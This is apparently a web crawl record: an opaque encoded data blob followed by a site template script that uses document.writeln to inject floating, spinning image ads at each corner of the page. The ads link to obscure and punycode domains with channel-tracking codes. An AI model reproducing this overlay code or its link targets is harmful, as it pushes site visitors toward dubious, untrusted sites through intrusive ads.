j6pr+t5OBlieohHpgH1OhFJx5DagoFZNgKPFyKFV5lI/[base64]/orPVxJnoIhjRSLFzIBonLF8N6sHYhCMarP5fiAmnDh3X4h0p4gydgAZ2JpypJFOogv2ygtd5akNSzCMGhlOT+SKXXYI56SJRDTIg+YQ448L1b0wklwTk4GAadcAriGyYjoREp8aXQkYnr4R3R8a4nkZlAPIi/[base64]/WBNeoiSa7Mu5UumJ5lNYypG7qpNZgsO5zAItBwI6WERfCCHtQiPtegb+Gg/7KA9OKDEdcAHvORG6RA/i/[base64]/tB9jDYmTsMiYa4lfISAGVSkn6AGfwIlwFQqdeyBzTQojs4ohSzqaDKq3+KKYGQ894DjyYAEUrYS7qCEf1A/VWCRo4YKprKpUILvfsMyARY2PgSKPuUq161E4Gac7G0Pg8CIQ+Mm8kK8j5VSc6Ttk1SOPbbSvEFaEIoOBko6BQJrwSg5EuAUJQSgxxYVb4FNMTNHogLzgiJMn6JcPWQfaM0O66JD4+k7AwgXZOERPSgWREcIbsQh34z/+MtANX+KDQ5pam2M26EMm0EkmTEWmEjRG3bSBq7y4jN3Yji0P+lqjMHiCMOiBCFiBFegU9RC/2vDK4MgTe6xbzViI8bCITwWc3jQ353CV9RzH4HBAJI2NBLSIat049SgfD0uwhWzWZ92oh21ILKJWW+mfaw2p/wGWGCOgm6AJceUJn0igHYspmXog/BC6dZ3JJWO6n7y6p1OhulDCu2DCil1YlqnKLQxYPDtYqszR1Igzhy0ZN7kzPDMNPfNJsvQzNuTUcZu0Q/[base64]/[base64]/mNURAjvjS/ROGREtg1KyQza2w2+ROXaoKL4hSslOYHZDEac8OTt4mTrGUZSfr4p0a5Ovl/drJnbUA7nGIOP3bD+WQkOCJa4phkD05GvIP24xyhcbzQVhG5fOIbY62nh3hhpsbU4orbhY6Vox73bFjZWiMqiiERVGlbW/imJzW0xXqETbe3hlgC5bk0pbx3dnjDXHnOWpEiBHFDiCHAypWti5n1nFaoyKibKhOXnN/uYoLpi3S3c8+3dterCmFbcynWrdqKr5F2Ns1jjulDD2oDjBKzSibYj9PJDPD40OebL7OXjPt6r+H1pvgRjluHe9oVgou7j7w3ElzYwgo6VzLBk+tVand7pY8rfY8Rkn/[base64]/3vft6MRdw86mr+Oraaut1P/932Ls5Epl7pweIP5NRuy+T6iRvr2UtN6EmoAAADs=

--- FILE ---
content_type: application/javascript
request_url: https://www.bdym10.com/template/dg/g.js
body_size: 769
content:

//右上悬浮 
var url = 'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29'
var img = 'https://xfxf.6apzfdx.com/jy/100.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 52%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')



//右下悬浮
var url = 'http://73b7k150772.xn--80r544c9xaf62b.com?channelCode=bk37'
var img = 'https://pp.xn--0trq88c5upeii.xn--fiqs8s/xmsp/gqmf-1.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 35%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')


var url = 'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29'
var img = 'https://xfxf.6apzfdx.com/jy/100.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 18%; z-index: 19999 !important; right: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')




//左上悬浮
 var url = 'https://di9vm.ylyh2020.com/15/?channelCode=jp147'
 var img = 'https://www.yvtlq.top/images/6870af65e71fc091f5bcf30d.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 52%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'" style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" "></a></div>')


//左下悬浮
var url = 'https://ds8invk.yunspin.com/15/?channelCode=jp147'
var img = 'https://www.uxmum.top/images/68908fe9f47cce5ac426a82e.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 35%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'"style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" ></a></div>')



var url = 'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29'
var img = 'https://xfxf.6apzfdx.com/jy/150.gif'
document.writeln('<style>#o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style>')
document.writeln('<div class="f63092" id="o63092" style="position: fixed; bottom: 18%; z-index: 19999 !important; left: 2px;"><img src="https://img.alicdn.com/imgextra/i1/133635909329/O1CN01tjzAup2Imjb8FL1oh_!!133635909329.jpg" onclick="$(\'#o63092\').remove()" style="border-radius:50%;position:absolute;top:3px;left:3px;cursor:pointer;width:15px;height:15px;z-index:19000;" id="c63092"><a target="_blank" href="'+url+'"><img src="'+img+'"style="margin:10px;border-radius: 15px;border: solid 2px red;" width="90px" height="90px" ></a></div>')



